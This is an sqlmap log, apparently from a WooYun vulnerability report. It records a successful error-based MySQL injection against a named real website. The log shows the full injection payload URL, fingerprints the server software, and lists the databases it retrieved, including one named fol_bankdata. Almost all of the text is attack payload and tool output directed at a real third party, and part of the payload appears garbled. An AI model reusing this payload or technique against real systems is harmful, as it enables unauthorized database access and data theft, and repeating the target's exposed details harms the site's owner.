 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://roadshow.cnfol.com:80/show/13353?pid=-8381 OR 1 GROUP BY CONCAT(0x7164697371,(SELECT (CASE WHEN (5080=5080) THEN 1 ELSE
0 END)),0x71716c6e71,FLOOR(RAND(0)*2)) HAVING MIN(0)#),concat(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(98),CHAR(97),CHAR(66),CHAR(48),CHAR(9
),CHAR(117),CHAR(100),CHAR(74)),floor(rand()2))x from (select 1 union select 2)a group by x limit 1))
---
[13:45:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:45:46] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with you
s. Do you want to merge them in futher requests? [Y/n] y
[13:45:46] [WARNING] reflective value(s) found and filtering out
[13:45:46] [INFO] confirming MySQL
[13:45:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[13:45:46] [INFO] fetching database names
[13:45:47] [INFO] the SQL query used returns 5 entries
[13:45:47] [INFO] retrieved: information_schema
[13:45:47] [INFO] retrieved: fol_bankdata
[13:45:47] [INFO] retrieved: fol_data
[13:45:47] [INFO] retrieved: fol_live
[13:45:47] [INFO] retrieved: fol_show
KALI LINUX™
“the quieter you become, the more you are able to hear”
available databases [5]:
[*] fol_bankdata
[*] fol_data
[*] fol_live
[*] fol_show
[*] information_schema
www.wooyun.org
[13:45:47] [INFO] fetched data logged to text files under